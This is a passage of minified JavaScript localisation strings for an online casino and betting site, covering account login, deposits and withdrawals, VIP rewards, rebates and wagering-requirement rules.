process your feedback!",Rp="Send helpful feedback",Ep="Chance to win Mystery Rewards",Ip="Financial security",Ap="Forgot password?",Dp="Funds are safe and secure, and can be transferred at any time",Np="Game History",Sp="Game statistics",Cp="Generated revenue",Pp="Gift",Op="gift code",Fp="The gift code must be between {min}-{max} characters. Only English and numbers can be entered.",Mp="Please enter the gift code below",kp="Please enter the gift code",Kp="We have a gift for you",Wp="Gifts",Bp="Google Authenticator",Up="Google Authenticator Instructions",Lp="Google Authenticator is a TOTP and HOTP two-step verification software token for Google's authentication service.",Vp="After binding, a dynamic verification code is generated every 30 seconds, and the verification code can be used for security verification of operations such as login, withdrawal, and modification of security settings.",Gp="Google Verification",xp="Hi",$p="Historical records",Hp="History",Yp="Income",Xp="The Income Calculation Method Is the Base Interest Rate Plus the Vip Level Extra Interest Rate;",Qp="After the balance is transferred in, profit will be calculated once every 1 minute",qp="Profit will be paid on the 2nd transfer or transfer out and the previous profit will be transferred to the wallet balance",zp="Please enter {label}",jp="Enter your login password",Jp="Please enter your login password",Zp="Login password error",eh="Insufficient amount available",th="Interest rate {rate}%",nh="Language",sh="Last login",oh="Learn about safes",ah="Insufficient memory, please restart the application/refresh the current page",ih="Insufficient memory, click OK to restart the application/refresh the current page",rh="Log out",ch="Do you want to log out?",lh="Login password",dh="Please enter your login password",mh="Mail",uh="please input your email",ph="Maintenance time until:",hh="Minimum return, daily interest{rate}%",gh="My deposit history",_h="My game history",Th="My interest rate",fh="My interest rate {rate}%",wh="My transaction history",bh="My withdraw history",yh="My Info",vh="New login password",Rh="New version detected, please refresh the page",Eh="New withdrawal password",Ih="The account number must be between {min}-{max} characters. Only English and numbers can be entered.",Ah="Nickname",Dh="No income",Nh="No income at the moment, want to transfer out",Sh="Notification",Ch="Send again",Ph="One-Click Rebate",Oh="One-Click Rebate succesfull",Fh="To secure your balance, please enter your password",Mh="Password Validation",kh="privacy agreement",Kh="If you have any questions, please contact customer service",Wh="Real-time count",Bh="Rebate",Uh="Rebate amount",Lh="Rebate History",Vh="rebate rate",Gh="Rebate to be received",xh="Available today",$h="Accumulated",Hh="Can be claimed tomorrow",Yh="Will be converted to available after 00:10 tomorrow",Xh="Rebate Rules",Qh="Receive",qh="If you do not receive the text message, please wait a moment or click to send again",zh="Risk Disclosure Agreement",jh="Please rotate clockwise to vertical screen to play the game",Jh="If you can't rotate, unlock screen orientation in settings",Zh="Safe",eg="Security technical team to ensure the safety of your money",tg="To keep your funds safe, it is recommended that you transfer money to the safe",ng="Daily interest rate {rate}% + VIP additional income is safe, calculate every 1 minute",sg="Safes history",og="save",ag="Save changes",ig="Security information",rg="switch your region",cg="Send",lg="Service center",dg="Set a cash withdrawal password",mg="Setting",ug="Settings",pg="Settings Center",hg="Settlement income",gg="SMS verification",_g="Submit",Tg="Confirm",fg="This month",wg="This week",bg="to bind",yg="Today",vg="Total amount",Rg="Total balance",Eg="Total bet",Ig="Total betting rebate",Ag="Transaction",Dg="Transaction history",Ng="Transfer In",Sg='Need to note <span style="color: #FF3030D9;">{amount}</span>',Cg="Wallet balance transferred to the safe must be transferred in points",Pg="For example",Og="1 point is 1000, transfer in 2 points is 2000, 10 points is 10000, 50 points is 50000, transfer amount must be a multiple of 1000",Fg="Transfer in 1 million, income {amount} per day",Mg="Transfer Out",kg="Provided your income is guaranteed, you can transfer out at any time, from the balance of the safe to the balance of the wallet and the amount transferred must be a multiple of the number of copies",Kg="Reminder",Wg='Please do not transfer in and out frequently. Earnings will be calculated from 1 minute after deposit. If the cumulative amount of an earned amount is less than 0.01, the amount will not be counted in "earnings".',Bg="Turn on Google Verification",Ug="Type",Lg="Unopened",Vg="Updated version",Gg="Upgrade VIP level to increase rebate rate",xg="Modify nickname",$g="Verification Code",Hg="Please enter the confirmation code",Yg="The verification code is 6 digits",Xg="VIP",Qg="Wallet",qg=`If the game opens abnormally. 
please`,zg="Click here",jg="Open the game using your browser",Jg="Winning amount",Zg="Withdraw",e_="Please enter a 6-digit password",t_="Withdrawal history",n_="Yesterday",s_="Reward redemption code",o_="Phone number",a_="Birthday",i_="Add phone number",r_="Add Mail",c_="Add birthday",l_="The mobile phone number cannot be modified again after it is saved. Are you sure you want to save it?",d_="The email address cannot be modified after it is saved. Are you sure you want to save it?",m_="The birthday date cannot be modified again after it is saved. Are you sure you want to save it?",u_="Reward details",p_="Game Category",h_="Provider Name",g_="Provider",__="Betting Record",T_="Win/Loss",f_="Verification code should be {num} digits",w_="FAQ",b_="Other Help Center",y_="Contact Now",v_="Version",R_="Clear cache",E_="Clearing the cache may take some time, please be patient.",I_="Cache cleared successfully",A_="Language changed successfully",D_={aboutUs:Cu,accumulatedRebate:Pu,accumulatedRevenue:Ou,all:Fu,allHistory:Mu,amountAvailable:ku,amountTransferred:Ku,avatar:Wu,balanceDetails:Bu,beginnersGuide:Uu,betAmount:Lu,betAmounts:Vu,betHistory:Gu,betTimes:xu,bettingRebate:$u,bind:Hu,bindMailbox:Yu,bindPhone:Xu,bindTips_1:Qu,bindPhoneSecurityTip:qu,bindPhoneValidTip:zu,bindTitle:ju,bindWithdrawOption:Ju,cancel:Zu,change:ep,changeLoginPassword:tp,changeNickname:np,changeNicknameTips:sp,changePasswordTips:op,changeWithdrawPassword:ap,changeavatar:ip,cloca:rp,clocaMsg:cp,confidentialityAgreement:lp,confirmNewPassword:dp,confirmWithdrawPassword:mp,contactCustomerService:up,content:pp,customerService:hp,dailyInterestRate:gp,deposit:_p,depositHistory:Tp,detail:fp,eachAmount:wp,edit:bp,"en-US":"USA",feedback:yp,feedbackTips_1:vp,feedbackTips_2:Rp,feedbackTips_3:Ep,financialSecurity:Ip,forgotPassword:Ap,fundsSafeTips:Dp,gameHistory:Np,gameStatistics:Sp,generatedRevenue:Cp,gift:Pp,giftCode:Op,giftCodeError:Fp,giftInput:Mp,giftInputTips:kp,giftTips:Kp,gifts:Wp,googleAuthenticator:Bp,googleAuthenticator_1:Up,googleAuthenticator_2:Lp,googleAuthenticator_3:Vp,googleVerification:Gp,hi:xp,"hi-IN":"India",historicalRecords:$p,history:Hp,income:Yp,income_1:Xp,income_2:Qp,income_3:qp,"ind-ID":"Indonesia",input:zp,inputWithdrawPassword:jp,inputWithdrawPasswordTip:Jp,inputWithdrawPasswordTip1:Zp,insufficientAmountAvailable:eh,interestRate:th,language:nh,lastLogin:sh,learnAboutSafes:oh,locaStorageErr:ah,locaStorageErr1:ih,logOut:rh,logOutTips:ch,loginPassword:lh,loginPasswordTips:dh,mail:mh,mailTips:uh,maintenanceTime:ph,minimumReturnDailyInterest:hh,myDepositHistory:gh,myGameHistory:_h,myInterestRate:Th,myInterestRatetPercent:fh,myTransactionHistory:wh,myWithdrawHistory:bh,myinfo:yh,newLoginPassword:vh,newV:Rh,newWithdrawPassword:Eh,nickNameRules:Ih,nickname:Ah,noIncome:Dh,noIncomeTips:Nh,notification:Sh,obtain:Ch,oneClickRebate:Ph,oneClickRebateSuccess:Oh,passwordTips:Fh,passwordValidation:Mh,privacyAgreement:kh,"pt-BR":"Brazil",questionsCustomerService:Kh,realTimeCount:Wh,rebate:Bh,rebateAmount:Uh,rebateHistory:Lh,rebateRate:Vh,rebateReceived:Gh,toBeReceived:xh,accumulated:$h,canBeClaimedTomorrow:Hh,canBeClaimedTomorrowTip:Yh,rebateRules:Xh,receive:Qh,registerSMSTips:qh,riskDisclosureAgreement:zh,rotateText1:jh,rotateText2:Jh,safe:Zh,safe_1:eg,safe_2:tg,safe_subtitle:ng,safesHistory:sg,save:og,saveChanges:ag,securityInformation:ig,selectRegion:rg,send:cg,serviceCenter:lg,setWithdrawPassword:dg,setting:mg,settings:ug,settingsCenter:pg,settlementEarnings:hg,smsVerification:gg,submit:_g,sure:Tg,"th-TH":"Thailand",thisMonth:fg,thisWeek:wg,"tl-PH":"the Philippines",toBind:bg,today:yg,totalAmount:vg,totalBalance:Rg,totalBet:Eg,totalBettingRebate:Ig,transaction:Ag,transactionHistory:Dg,transferIn:Ng,transferInAuditTip:Sg,transferIn_1:Cg,transferIn_2:Pg,transferIn_3:Og,transferIncomeTips:Fg,transferOut:Mg,transferOut_1:kg,transferOut_2:Kg,transferOut_3:Wg,turnOnGoogleVerification:Bg,type:Ug,unopened:Lg,updatedVersion:Vg,upgradeVIPLevelTip:Gg,uploadNiakname:xg,verificationCode:$g,verificationCodeTips:Hg,verificationCodeValidTip:Yg,"vi-VN":"Vietnam",vip:Xg,wallet:Qg,webviewTip:qg,webviewTip1:zg,webviewTip2:jg,winningAmount:Jg,withdraw:Zg,withdrawPasswordTip:e_,withdrawalHistory:t_,yesterday:n_,"zh-TW":"Taiwan",rewardCode:s_,phone:o_,birthday:a_,addPhone:i_,addEmail:r_,addBirthday:c_,addPhoneTip:l_,addEmailTip:d_,addBirthdayTip:m_,RewardDetails:u_,gameType:p_,providerName:h_,provider:g_,betRecord:__,winLoss:T_,verificationCodeShouldBeDigits:f_,FAQ:w_,otherSupportCenter:b_,contactNow:y_,version:v_,clearCache:R_,clearCacheMessage:E_,clearCacheSuccess:I_,languageChangeSuccess:A_},N_="We’re sorry. Please contact customer support",S_="I have an account",C_="You have {num} attempts left",P_="Authentication",O_="Cannot retrieve, contact customer service?",F_="Change password",M_="I have read and agree",k_="Confirm password",K_="Confirm password",W_="Contact us",B_="Customer Service",U_="Email Login",L_="Email registration",V_="Important reminder",G_="Wrong password, please check and re-enter",x_="Please enter email",$_="Invite code",H_="Invite code",Y_="Log in",X_="Please log in with your phone number or email",Q_="If you forget your password, please contact customer service",q_="Log in with phone",z_="Login",j_="Mail",J_="Mail",Z_="Can't log in using the above methods?",eT="Next step",tT="The two passwords are different, please re-enter",nT="Member login service is not yet enabled",sT="Member registration service is not yet open",oT="Optional",aT="Other verification methods",iT="Password",rT="Password must be between {min} and {max} characters and must contain letters + numbers",cT="Password",lT="Wrong password",dT="Phone number",mT="Phone number with area code {countryCode} should be {digitCount} digit, without leading 0. Please re-enter",uT="Phone number",pT="Please check",hT="Privacy Agreement",gT="Quick Login",_T="Register",TT="Please register by phone number or email",fT="Register your phone",wT="Remember account",bT="Remember password",yT="Verification code has been sent",vT="Set password",RT="Set password",ET="Verification code error, {num} attempts left",IT="If you have not received the verification code, please click again after {time} seconds",AT="Your login password has been successfully updated, please log in with the new password",DT="Receive a verification code via email in your mailbox",NT="Receive a verification code via SMS on your phone",ST="User not found",CT="enter confirmation code",PT="Please enter correct email",OT="Verification failed",FT="Please enter the correct mobile phone number",MT="Two passwords are inconsistent",kT="Login by verification code",KT="Login by password",WT="Register by verification code",BT="Register by password",UT="Switch language",LT="Phone number cannot be changed after registration, please remember your registration information",VT="Please enter username",GT="Please enter username or email",xT="Username must be 4-16 characters and contain at least one letter. Only letters and digits are allowed",$T="Username already exists",HT="Complete Information",YT="Bind Phone Number",XT="Bind Bank Card",QT="Please enter the correct email format",qT={SorryToContact:N_,accountBtn:S_,atteptRamaining:C_,authentication:P_,cantFindToContact:O_,changePassword:F_,checkReadAndAgree:M_,confirmPassword:k_,confirmPasswordTip:K_,contactUs:W_,customerService:B_,emailLogin:U_,emailRegistration:L_,importantInfo:V_,incorrectToCheck:G_,inputE:x_,inviteCode:$_,inviteCodeTip:H_,logIn:Y_,logInTips_1:X_,logInTips_2:Q_,logInWithPhone:q_,login:z_,mail:j_,mailTip:J_,methodsCantLogin:Z_,nextStep:eT,notSamePasswords:tT,nullLogin:nT,nullRegister:sT,optional:oT,otherVerificationMthods:aT,password:iT,passwordInputTips:rT,passwordTip:cT,passwordWrong:lT,phoneNumber:dT,phoneNumberLengthTip:mT,phoneNumberTip:uT,pleaseCheckTips:pT,privacyAgreement:hT,quickLogin:gT,register:_T,registerTips_1:TT,registerYourPhone:fT,rememberAccount:wT,rememberPassword:bT,sendedSMS:yT,setPassword:vT,setPasswordTip:RT,smsRemaining:ET,timeToSendSMSAgain:IT,updatePasswordSuccess:AT,useEmailSMS:DT,usePhoneSMS:NT,userNotFound:ST,verification:CT,verificationE:PT,verificationFailed:OT,verificationM:FT,verificationP:MT,loginByCode:kT,loginByPwd:KT,registerByCode:WT,registerByPwd:BT,switchLanguage:UT,registerPhoneTip:LT,memberNameTip:VT,memberNameOrEmailTip:GT,memberNameFormatTip:xT,memberNameExistsTip:$T,completeInfo:HT,bindPhoneTitle:YT,bindBankTitle:XT,emailFormatTip:QT},zT="Team Agent",jT="Deposit extra rewards",JT="First deposit reward",ZT="Redeem code reward",ef="Install the App Reward",tf="Invitation rewards",nf="invitation carousel",sf="Leaderboard rewards",of="Rebate rewards",af="Deposit wheel rewards",rf="Transferring the amount into the safe",cf="Transferring out the safe deposit amount",lf="Safe deposit bonus",df="Sign-in rewards",mf="Mission rewards",uf="Team agency commission",pf="VIP rewards",hf="Game order amount",gf="Winnings deduction",_f="Bonus deposit",Tf="Cancel game order amount",ff="Top up",wf="Manual deposit",bf="Manual withdrawal",yf="Member deposit",vf="Negative balance reset to zero",Rf="Re-settlement difference transfer",Ef="Re-settlement difference transfer out",If="deposit activity",Af="Credit transfer",Df="Transfer the limit out",Nf="Game winning amount",Sf="Withdraw money",Cf="Cancel withdrawal",Pf="Invitation carousel",Of="Pending",Ff="Reject",Mf="Received",kf="Registration reward",Kf="Internal letter bonus",Wf="Red packet rain reward",Bf="Old data",Uf="Coupon Reward",Lf="Recharge rebate reward",Vf="Manually add coding quantity",Gf="3D",xf="Lottery",$f="Electronic",Hf="Fish",Yf="Real",Xf="Poker",Qf="Sport",qf="E Sport",zf="Chicken",jf="Mini",Jf="Unlimited Agent Reward",Zf="Gift Package Reward",ew={ACTIVITY_AA_TEAM_PROXY_REWARD:zT,ACTIVITY_DEPOSIT_EXTRA_REWARD:jT,ACTIVITY_FIRST_DEPOSIT_REWARD:JT,ACTIVITY_GIFT_REWARD:ZT,ACTIVITY_INSTALL_APP_REWARD:ef,ACTIVITY_INVITE_REWARD:tf,ACTIVITY_INVITE_ROULETTE_REWARD:nf,ACTIVITY_RANKING_REWARD:sf,ACTIVITY_REBATE_REWARD:of,ACTIVITY_RECHARGE_ROULETTE_REWARD:af,ACTIVITY_SAFE_IN:rf,ACTIVITY_SAFE_OUT:cf,ACTIVITY_SAFE_REWARD:lf,ACTIVITY_SIGN_REWARD:df,ACTIVITY_TASK_REWARD:mf,ACTIVITY_TEAM_PROXY_REWARD:uf,ACTIVITY_VIP_REWARD:pf,BET_AMOUNT:hf,BONUS_DEDUCT:gf,BONUS_DEPOSIT:_f,CANCEL_BET_AMOUNT:Tf,DEPOSIT:ff,MANUAL_DEPOSIT:wf,MANUAL_WITHDRAW:bf,MEMBER_DEPOSIT:yf,NEGATIVE_TO_ZERO:vf,RESETTLE_DIFF_IN:Rf,RESETTLE_DIFF_OUT:Ef,SECOND_AND_THIRD_DEPOSIT:If,TRANSFER_IN:Af,TRANSFER_OUT:Df,WIN_AMOUNT:Nf,WITHDRAW:Sf,WITHDRAW_CANCEL:Cf,INVITE_ROULETTE:Pf,PENDING_AUDIT:Of,REJECTED:Ff,RECEIVED:Mf,ACTIVITY_REGISTRATION_REWARD:kf,ACTIVITY_IN_SITE_REWARD:Kf,RED_PACKET_RAIN_REWARD:Wf,OLD_AUDIT_DATA:Bf,ACTIVITY_COUPON_REWARD:Uf,ACTIVITY_DEPOSIT_REBATE_REWARD:Lf,MANUAL_ADD_AUDIT:Vf,THREE:Gf,LOTTERY:xf,SLOT:$f,FISH:Hf,CASINO:Yf,POKER:Xf,SPORT:Qf,E_SPORT:qf,COCK:zf,MINI:jf,ACTIVITY_UNLIMITED_PROXY_REWARD:Jf,ACTIVITY_GIFT_PACKAGE_REWARD:Zf},tw="Accumulated deposits",nw="Achieved",sw="balance",ow="VIP{ vip } Benefits level",aw="Bet",iw="Betting rebates",rw="Betting EXP",cw="Check the details",lw="100% Completed",dw="Daily withdrawal limit",mw="days",uw="Days",pw="Dear { vip } customer",hw="deposit",gw="Downgrade standard",_w="If a VIP member fails to complete the corresponding level maintenance requirements within 30 days, the system will automatically deduct the experience points corresponding to the level. If the experience points are insufficient, the level will be downgraded, and the corresponding discounts will be adjusted to the downgraded level accordingly.",Tw="Each account can only receive 1 time",fw="Each account can only receive 1 time per month",ww="{ exp } EXP can be leveled up",bw="Experience Bonus",yw="History",vw="{num}% Completed",Rw="Incomplete will be deducted by the system<br/> [{ exp }EXP]",Ew="Increase income of rebate",Iw="Increase the extra income of the safe",Aw="grade",Dw="Level maintenance",Nw='VIP members need to complete the maintenance requirements of the corresponding level within 30 days after the "VIP level change"; if the promotion is completed during this period, the maintenance requirements will be calculated according to the current level.',Sw="Level up rewards",Cw="Member",Pw="Monthly reward",Ow="VIP members can earn the highest level of VIP rewards once a month.Can only be received once a month. Prizes cannot be accumulated. And any unclaimed rewards will be refreshed on the next settlement day. When receiving the highest level of monthly rewards this month Monthly Rewards earned in this month will be deducted e.g. when VIP1 earns 500 and upgrades to VIP2 to receive monthly rewards 500 will be deducted.",Fw="Accumulated monthly deposits increase VIP level",Mw="My benefits",kw="My experience",Kw="my bonus",Ww="next level",Bw="Not open yet",Uw="The countdown to relegation is still:",Lw="Rule",Vw="Payout time",Gw="Reached maximum level",xw="Real-time rebate",$w="The higher the VIP level, the higher the return rate, all the games are calculated in real time and can be self-rewarded!",Hw="Rebate Details",Yw="Rebate Rate",Xw="Receive",Qw="Received",qw="Received VIP level up bonus{level}",zw="Rules",jw="Safe",Jw="VIP members who have reached the corresponding level will get additional benefits on safe deposit based on the member's VIP level.",Zw="Successfully received",eb="Sure",tb="Upgrade Bonus",nb="The upgrade benefits can be claimed on the VIP page after the member reaches the VIP membership level, and each VIP member can only get the upgrade reward of each level once.",sb="Upgrade standard",ob="The IP member's experience points (valid bet amount) that meet the requirements of the corresponding rank will be promoted to the corresponding VIP level, the member's VIP data statistics period starts from 00:00:00 days VIP system launched.VIP level calculation is refreshed every 10 minutes! The corresponding experience level is calculated according to valid odds 100:1 !",ab="Upgrade VIP level",ib="The VIP level that meets the corresponding requirements can be promoted level.",rb="Upgrading { vip } requires",cb="View All",lb="VIP level",db="VIP level downgraded to [VIP{vip}]",mb="VIP level rewards are settled at 2:00 am on the 1st of every month",ub="VIP level upgraded to [VIP{ vip }]",pb="VIP privileges",hb="VIP rule description",gb="Number of free withdrawals per day",_b="Accumulated bets",Tb="VIP privileges",fb="Daily reward",wb="Weekly reward",bb="Monthly reward",yb="Reward",vb="Not enough to receive, please deposit",Rb="Not enough to receive, please bet",Eb="Accumulated deposits this month",Ib="Accumulated bets this month",Ab="Accumulated deposits this week",Db="Accumulated bets this week",Nb="Accumulated deposits today",Sb="Accumulated bets today",Cb="Daily cumulative recharge",Pb="Daily cumulative bets",Ob="Weekly cumulative recharge",Fb="Weekly cumulative bets",Mb="Monthly cumulative recharge",kb="Monthly cumulative bets",Kb={accummulateDeposit:tw,achieved:nw,balance:sw,benefitsLevel:ow,bet:aw,betRebate:iw,bettingEXP:rw,checkTheDetails:cw,completed:lw,dailyWithdrawLimit:dw,day:mw,days:uw,dearCustomer:pw,deposit:hw,downgradeStandard:gw,downgradeStandard_rules_1:_w,eachAccountCanOnlyReceiveOneTime:Tw,eachAccountCanOnlyReceiveOneTimePerMonth:fw,expCanBeLeveledUp:ww,experienceBonus:bw,history:yw,inCompleted:vw,incompleteWillBeDeductedByTheSystem:Rw,increaseIncomeOfRebate:Ew,increaseTheExtraIncomeOfTheSafe:Iw,level:Aw,levelMaintenance:Dw,levelMaintenance_rules_1:Nw,levelUpRewards:Sw,member:Cw,monthlyReward:Pw,monthlyReward_rules_1:Ow,msg:Fw,myBenefits:Mw,myExperience:kw,mybonus:Kw,nextLv:Ww,notOpenYet:Bw,p1:Uw,p2:Lw,payoutTime:Vw,reachedMaximumLevel:Gw,realTimeRebate:xw,realTimeRebate_rules_1:$w,rebateDetails:Hw,rebateRate:Yw,receive:Xw,received:Qw,receivedSlogan:qw,rules:zw,safe:jw,safe_rules_1:Jw,successfullyReceived:Zw,sure:eb,upgradeBonus:tb,upgradeBonus_rules_1:nb,upgradeStandard:sb,upgradeStandard_rules_1:ob,upgradeVIPLevel:ab,upgradeVIPLevel_rules_1:ib,upgradingRequires:rb,viewAll:cb,vipLevel:lb,vipLevelDowngraded:db,vipLevelRewardsSettledTips:mb,vipLevelUpgraded:ub,vipPrivileges:pb,vipRuleDescription:hb,vipTips:gb,accummulateBet:_b,vipPrivileges1:Tb,dailyReward:fb,weeklyReward:wb,monthlyReward1:bb,reward:yb,notEnough:vb,notEnoughBet:Rb,currentMonthDepositAmount:Eb,currentMonthBetAmount:Ib,currentWeekDepositAmount:Ab,currentWeekBetAmount:Db,currentDayDepositAmount:Nb,currentDayBetAmount:Sb,dailyDeposit:Cb,dailyBet:Pb,weeklyDeposit:Ob,weeklyBet:Fb,monthlyDeposit:Mb,monthlyBet:kb},Wb="Android-app",Bb="Android-Web",Ub="Android-webapp",Lb="Web",Vb="ios-app",Gb="IOS-Web",xb="ios-webapp",$b="PC-Web",Hb="Bank Account",Yb="Add address",Xb="Add a bank account number",Qb="To ensure the safety of your funds, please bind your bank account",qb="Please add beneficiary information to enable withdrawals",zb="Add a bank card",jb="Add {channel} address",Jb="Add wallet account",Zb="To ensure the safety of your funds, please bind your wallet account",ey="Not to mention the address",ty="Withdrawal address of the currency",ny="In order to ensure your funds security, please bind your address",sy="All",oy="All history",ay="Withdrawable",iy="Deposit Amount",ry="Bank account number",cy="Bank account number cannot start with 0",ly="Bank account number",dy="Please enter the wallet account number",my="bank card",uy="Bank name",py="In order to protect the security of your account, it is recommended to bind your mobile phone number and password first",hy="Cancel",gy="Cash Balance",_y="{channel} Address",Ty="Please enter {channel} address",fy="{channel} Wallet number",wy="Please enter {channel} wallet account number",by="Select {name}",yy="Please select your {name}",vy="Finish",Ry="Deposit",Ey="Deposit amount",Iy="Amount",Ay="Please select amount",Dy="Deposit Event",Ny="Deposit history",Sy="Failed",Cy="Full recipient's name",Py="Full recipient's name",Oy="Legal name in English",Fy="Go to Binding",My="IFSC code",ky="IFSC code",Ky="Mail",Wy="Please enter the email",By="Main wallet",Uy="Main wallet transfer",Ly="Note: It is forbidden to use the Transaction TXID/HASH of other users, and the account will be frozen if found",Vy="Name",Gy="Name",xy="Please upload your payment proof",$y="The conversion amount or quantity cannot be 0",Hy="Offline payment",Yy="Online payment",Xy='Since the remaining free withdrawal times are 0, a platform fee of <span style="color: var(--main-color-4);">{platformFee}</span>% will be deducted, making the actual withdrawal amount <span style="color: var(--main-color-4);">{amount}</span>. Do you wish to proceed?',Qy='Since the remaining free withdrawal times are 0, a platform fee of <span style="color: var(--main-color-4);">{platformFee}</span>% will be deducted. After deducting the platform fee, the amount is less than 0, so withdrawal cannot be applied.',qy="Order number",zy="Expence",jy="password",Jy="Password must be between {min} and {max} characters and must contain letters + numbers",Zy="Password",ev={bank:"bank",virtual:"Main network",wallet:"wallet"},tv="The length of the mobile phone number must be {phoneLength} bit",nv="Phone number",sv="Mobile phone number cannot be empty",ov="Phone number",av="Mobile phone numbers must start with {phonePrefix}",iv="There is currently no deposit channel, please contact customer service",rv="Please fill in the payer information correctly so that the payment can be collected normally!",cv="To Be Paid",lv="Number of {channel}",dv="Recalling",mv="This deposit activity can only be applied for in {receivePlatform}, and the current platform cannot apply for this activity. Do you want to continue recharging?",uv="Deposit instructions",pv="If the transfer time is up, please fill out the deposit form again.",hv="The transfer amount must match the order you created, otherwise the money cannot be credited successfully.",gv="If you transfer the wrong amount, our company will not be responsible for the lost amount!",_v="Note: do not cancel the deposit order after the money has been transferred.",Tv='Number of remaining deposits per day: <span style="color: var(--main-color-4);">{times}</span>',fv="Payment Methods",wv="reject",bv="Save",yv="Search {name}",vv="No available {name}",Rv="safety verification",Ev="In order to ensure that your balance is safe, please enter your password",Iv="Contact customer service",Av="choose",Dv="Select channel",Nv="Choose the main network",Sv="Complete",Cv="Deposit order has been submitted successfully",Pv="You are eligible now. Please download the app to apply for the reward",Ov="The ios app will be launched soon",Fv="You are eligible now. Please download the app to apply for the reward (specified platform",Mv="You are eligible now. Please change the platform to apply for the reward (specified platform",kv="3rd party wallet",Kv="Time",Wv="Total amount",Bv="Total balance",Uv="Total deposit amount",Lv="transfer deposit",Vv="Type",Gv="Upload certificate",xv="Transaction messages",$v="Transaction TXID/HASH",Hv="Please fill in TXID/ HASH",Yv="Please fill in TXID/ HASH or upload the certificate",Xv="wait",Qv="Wallet",qv="There is no eligible bank card yet, please go to bind",zv="Not to mention the wallet account number",jv="Withdrawal wallet account number of the currency",Jv="Withdraw",Zv="Withdrawal amount",eR={cancel:"Cancel",failed:"Progressing",pending:"Progressing",progressing:"Progressing",success:"Completed"},tR={cancel:"Cancel",failed:"Processing",pending:"Reviewing",progressing:"Progressing",success:"Success"},nR="Withdrawal password",sR="Not set, click Settings",oR="Withdrawable balance",aR="Withdrawal amount received",iR="Withdrawal history",rR='You still need <span style="color: var(--main-color-4);">{amount}</span> valid bets to withdraw money!',cR='Withdraw time <span style="color: var(--main-color-4);">{time}</span>',lR='Inday Remaining Withdrawal Times: <span style="color: var(--main-color-4);">{times}</span>',dR='Withdrawal amount range: <span style="color: var(--main-color-4);">{amount}</span>',mR="Please confirm your beneficiary account information before withdrawing.The company will not be responsible for any loss caused by incorrect information.<span></span>",uR="If your beneficiary information is incorrect, please contact customer service.<span></span>",pR='Free withdrawals per day: <span style="color: var(--main-color-4);">{times}</span>',hR='Platform withdrawal fee rate: <span style="color: var(--main-color-4);">{percent}</span>%',gR="Personal ID",_R="Please enter your personal ID",TR="Set Personal ID",fR="Please enter your name",wR="Please enter your personal ID",bR="Edit Personal ID",yR="Please enter your phone number",vR="See rules for details",RR="Handling fee description:",ER="In order to prevent malicious money laundering, applying for withdrawal needs to comply with the betting task rules or pay a small amount of third-party handling fees.",IR="The handling fee is 3.00% of the amount of each withdrawal, and the minimum is 1. If it is less than 1, no handling fee will be charged",AR="Charging standards:",DR="This handing fee ={fee} (Estimated amount{amount})",NR="Exchange rate",SR="Amount received≈{amount}",CR="Payment app not detected. Please install it first and then deposit again",PR="Deposit Feedback",OR="Online Customer Service",FR="Tap To Contact 24/7 Customer Service For Deposit Issues",MR="Balance",kR="Wagering Details",KR="Bet Now",WR="Effective Bet Calculation Rules",BR="You still need to complete",UR="more wagering before withdrawal is available!",LR="All rules are transparent and fair — play with confidence!",VR="Wagering Requirements",GR="Source Details",xR="Remaining",$R="Effective Betting Rules",HR="What is an effective bet?",YR="All bets placed by the player, whether won or lost, are considered effective bets. Generally, bet amount = effective bet. However, there are some special cases that are not counted as effective bets or are only partially counted:",XR="Not counted as effective bets:",QR="Bets that have not resulted in a win or loss are not counted as effective bets, such as: draws, cancellations, hedging bets, etc.",qR="Only partially counted:",zR="Some game rules affect the calculation ratio of effective bets. Certain play types may only count the minimum value, or only the lost amount, or not count at all. For example: Baccarat, competitive games, high odds sports or lottery, some high RTP games, etc.",jR="Special rules for sports:",JR="Sports betting may use the 'minimum value as effective bet' rule: the effective bet amount is the lesser of the bet amount and the absolute value of the win/loss amount. For example: a 0.20 odds handicap bet, result win, win/loss value 100.00, then the effective bet is 100.00 (calculated by win/loss amount); a 1.50 odds handicap bet of 500.00, result win, win/loss value 750.00, then the effective bet is 500.00 (calculated by bet amount).",ZR="How is effective betting calculated?",eE="Effective bet amount = Bet amount (excluding special games) × calculation ratio.",tE="Record Details",nE="Source Type",sE="Amount",oE="Wagering Amount",aE="Effective Bet Amount",iE="Status",rE="Status",cE="Completion Time",lE="Only playing the following categories of games will count towards wagering",dE="Limited to the following games",mE="Rules",uE="Bet",pE="Pending",hE="Betting",gE="Completed",_E="Activity Reward",TE="Deposit Offer Voucher",fE="No vouchers found",wE="Collect Now",bE="Deposit Voucher",yE="Minimum Deposit",vE="Extra",RE="Use Now",EE="Use Other",IE="Voucher Code",AE="The voucher code must be between {min}-{max} characters and can only contain English letters and numbers",DE="Please enter the voucher code",NE="Collect",SE="Join to Get Promo Code & Voucher",CE="Active",PE="Completed",OE="Expired",FE="FAQ",ME="Tap to close",kE="Redemption successful",KE="The amount must be between {min} and {max}",WE="The amount must be a multiple of integer of {multiple}",BE="Your deposit transaction has been successfully initiated. You need to confirm the transfer in your MTN Mobile Money account",UE="Your {payName} order has been successfully created. Please confirm the transaction via the SMS you received",LE="The {channel} address format is incorrect, please verify the accuracy of the data",VE="The {channel} account format is incorrect, please verify the accuracy of the data",GE="Must be exactly {len} digits and start with {start}.",xE="Must be exactly {len} digits.",$E="Start with {start}.",HE="Cannot start with {prefix}",YE="Account format is incorrect, please verify the accuracy of the data",XE="Must be 1-50 English letters or numbers",QE="Must start with 0x, followed by 40 English letters or numbers",qE="Must start with T, followed by 33 English letters or numbers",zE="Member feedback",jE="Re-upload",JE="Please upload files in png, jpg format, with a size not exceeding 2M",ZE="The image size cannot exceed 2MB",eI="The video size cannot exceed 10MB",tI="Reply",nI="Feedback received,waiting for processing",sI="Feedback has been canceled",oI="Feedback has been successfully processed",aI="Need help witn this order?Tap to contact us",iI="Contact us",rI="Resolved",cI="Proceed",lI="How to find?",dI="UTR or Other Reference Number",mI="Please enter 1-99 characters with no special characters",uI="Enter your UTR or other reference number",pI="Upload Payment Proof",hI="Feedback content",gI="Please describe your problem in detail",_I="Your WhatsApp Number",TI="Enter your WhatsApp number",fI="Please enter a valid WhatsApp number",wI="Make sure the UTR you input is correct",bI="Upload the payment picture with UTR",yI="Upload file failed",vI="Payment proof cannot be empty",RI={COMPLETED:"Your feedback has successfully solved by customer service",PENDING:"You have already submit a feedback ,please wait for the reply from customer service"},EI="Recharge coupons do not participate in this promotion",II="The IFSC code you entered is incorrect. Please check it again",AI="Submit UTR",DI="Type",NI="Create on",SI="Order ID",CI='Please make sure the <span class="utr-warning-tip-text">UTR</span> you 